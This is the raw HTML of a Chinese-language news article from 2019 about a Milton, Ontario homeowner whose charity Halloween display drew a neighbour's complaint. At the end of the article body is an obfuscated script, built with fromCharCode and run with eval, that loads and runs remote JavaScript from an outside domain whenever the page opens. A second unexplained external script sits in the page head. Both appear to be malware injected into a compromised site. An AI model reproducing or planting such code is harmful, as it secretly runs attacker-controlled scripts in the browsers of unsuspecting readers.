    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/",
                    "name": "社会现象"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-1808 single-format-standard td-standard-pack - global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月18日 星期日 19:26:17
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_cc4 td_block_template_1">
<style>
/* custom css */
.tdi_1_cc4.td-a-rec{
					text-align: center;
				}.tdi_1_cc4 .td-element-style{
					z-index: -1;
				}.tdi_1_cc4.td-a-rec-img{
				    text-align: left;
				}.tdi_1_cc4.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_cc4.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">社会现象</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1808" class="post-1808 post type-post status-publish format-standard has-post-thumbnail category-1" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">太滑稽！今天是万圣节 Milton镇这个房子的装饰太吓人 被邻居举报</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-31T09:57:11-04:00" >2019-10-31</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2019年10月31日】大多伦多地区Milton镇一位屋主将自家的前院整成了万圣节鬼屋。可能是鬼屋的展示太形象，相当吓人，遭了附近居民的投诉。市府附例执法官接到投诉后很快发出警告，但是不到24小时又改了主意。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2019/10/23_153352E1-600x337.jpg" alt="" width="600" height="337" /></p>
<p style="text-align: justify;">事情是这样的：Mitch Garber从2013年开始，就在自己家的屋前制作万圣节鬼屋。他说，这么做是给肾脏基金会（Kidney Foundation）筹款。他本人一直与肾衰竭抗争，所以非常关注这个基金会。但是他今年的万圣节装饰，差一点因为遭到投诉而泡汤了。Garber说，有人投诉到市政府，说他的前院布置得太形象，太血腥了。投诉者还称，装饰有可能阻碍了人行道。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_6da td_block_template_1">
<style>
/* custom css */
.tdi_2_6da.td-a-rec{
					text-align: center;
				}.tdi_2_6da .td-element-style{
					z-index: -1;
				}.tdi_2_6da.td-a-rec-img{
				    text-align: left;
				}.tdi_2_6da.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_6da.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;"> <img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/10/23_1534403A-600x337.jpg" alt="" width="600" height="337" /></p>
<p style="text-align: justify;">不过Garber说，多数居民非常支持他的鬼屋。当地市议员Mike Cluett表示，市政府的职员本周二一整天都在调解这件事。不过，争论的重点不是这些装饰有多么吓人。他说，不会强制对这些装饰物采取行动，不过，有些装饰是在市政府的物业上。接到投诉后，附例执法官警告Garber应该把那部分清理掉，否则会面临罚款。然而，市政府又允许Garber延期处理属于市政府物业上的那些血腥装饰物，到万圣节结束后的11月1日。议员Cluett说：“他已经获得清除所有装饰的延期通知，到11月1日，以及一些其他小的改动，确保人行道不会受阻。”</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2019/10/20191029183147-567x600.png" alt="" width="567" height="600" /></p>
<p style="text-align: center;"><em><span style="font-size: 10pt; color: #ff9900;">△我是广告</span></em></p>
<p style="text-align: justify;">Garber说，他没有再听到其他的投诉。他的左右邻居不仅没有让他拆掉这些装饰，还问他是否有其他的需要，甚至邀请他使用他们的物业和车库。报道称，Garber在过去六年里，通过这种方式已经为基金会筹到$40,000元。今年的目标是超到$50,000元。</p>
<p style="text-align: justify;">原文链接：<a href="https://toronto.ctvnews.ca/town-of-milton-says-creepy-halloween-display-can-stay-despite-complaint-from-resident-1.4661313">https://toronto.ctvnews.ca/town-of-milton-says-creepy-halloween-display-can-stay-despite-complaint-from-resident-1.4661313</a></p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-1808 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">32,547</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_d62 td_block_template_1">
<style>
/* custom css */
.tdi_3_d62.td-a-rec{
					text-align: center;
				}.tdi_3_d62 .td-element-style{
					z-index: -1;
				}.tdi_3_d62.td-a-rec-img{
				    text-align: left;
				}.tdi_3_d62.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_d62.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2019/10/29/%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%99%bd%e6%b1%82%e6%81%a9%e5%8c%bb%e5%ad%a6%e5%8f%91%e5%b1%95%e5%8d%8f%e4%bc%9a%e4%b8%93%e5%ae%b6%e5%9b%a2%e6%9d%a5%e5%88%b0%e5%85%b0%e5%b7%9e%e5%a4%a7%e5%ad%a6%e7%ac%ac/">加拿大白求恩医学发展协会专家团来到兰州大学第二医院做医学交流工作</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2019/10/31/%e5%bc%98%e6%89%ac%e7%99%bd%e6%b1%82%e6%81%a9%e7%b2%be%e7%a5%9e%ef%bc%8c%e4%bc%a0%e6%89%bf%e5%8a%a0%e4%b8%ad%e5%8f%8b%e8%b0%8a-%e4%b8%ad%e5%9b%bd%e9%a9%bb%e5%8a%a0%e6%8b%bf%e5%a4%a7/">弘扬白求恩精神，传承加中友谊——中国驻加拿大使馆举办白求恩逝世80周年纪念活动</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2019-10-31T09:57:11-04:00"><meta itemprop="dateModified" content="2019-10-31T10:01:39-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2019/10/31/%e5%a4%aa%e6%bb%91%e7%a8%bd%ef%bc%81%e4%bb%8a%e5%a4%a9%e6%98%af%e4%b8%87%e5%9c%a3%e8%8a%82-%e5%a4%9a%e4%bc%a6%e5%a4%9a%e8%bf%99%e4%b8%aa%e6%88%bf%e5%ad%90%e7%9a%84%e8%a3%85%e9%a5%b0%e5%a4%aa%e5%90%93/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="太滑稽！今天是万圣节 Milton镇这个房子的装饰太吓人 被邻居举报"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2019/10/23_153352E1.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="348"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696d7a29d869e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
